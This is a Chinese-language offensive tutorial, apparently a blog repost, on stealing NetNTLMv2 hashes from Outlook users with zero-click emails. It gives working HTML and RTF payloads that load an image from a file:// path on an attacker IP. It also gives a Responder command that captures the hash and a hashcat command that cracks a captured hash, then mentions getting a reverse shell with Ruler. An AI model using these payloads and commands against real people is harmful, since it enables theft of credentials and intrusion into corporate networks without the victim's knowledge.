前言

如果目标系统没有运行最新版本的 Windows/Outlook,则可以制作这样的电子邮件,允许攻击者窃取受害者的 NetNTLMv2 哈希值,而无需用户进行任何交互 - 单击电子邮件预览它足以窃取哈希值。

武器化



让我们创建一个包含以下内容的新 HTML 文件:

<html>

<h1>holla good sir</h1>

<img src="file://157.230.60.143/download.jpg">

</html>RTF 文件也有效:

{\rtf1{\field{\*\fldinst {INCLUDEPICTURE "file://157.230.60.143/test.jpg" \\* MERGEFORMAT\\d}}{\fldrslt}}}然后通过单击窗口标题栏顶部的附件图标插入新文件:



选择恶意messge.html,然后选择:Insert as Text

您应该看到您的消息现在看起来像一个带有损坏图像的 HTML(在我们的例子中是预期的,因为图像的路径是假的):

执行



启动以侦听来自受害者的传入 SMB 身份验证请求Responder

responder -I eth1 -v.并将恶意电子邮件发送给受害者。

受害者视图



一旦受害者打开他们的 Outlook 并单击恶意电子邮件进行预览,他们的计算机将尝试向攻击者控制的服务器(运行 Responder)进行身份验证。这会将受害者的哈希值泄露给攻击者,然后他们可以尝试破解:NetNTLMv2

一旦哈希值被盗,我们可以尝试破解它:



hashcat -m5600 'spotless::OFFENSE:6bdb56c8140cf8dc:FFEF94D55C2EB2DE8CF13F140687AD7A:0101000000000000A5A01FB2BE9ED401114D47C1916811640000000002000E004E004F004D00410054004300480001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D004200310032000800300030000000000000000000000000200000407D7D30819F03909981529F6ACA84502CFCC8B3555DBA34316F8914973DD03C0A0010000000000000000000000000000000000009001A0063006900660073002F00310030002E0030002E0030002E0035000000000000000000' -a 3 /usr/share/wordlists/rockyou.txt --force --potfile-disable在这种情况下,我们可以看到用户有一个非常简单的密码,该密码立即被破解:

下一步是使用 Ruler 从受害者公司网络获取反向 shell:

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?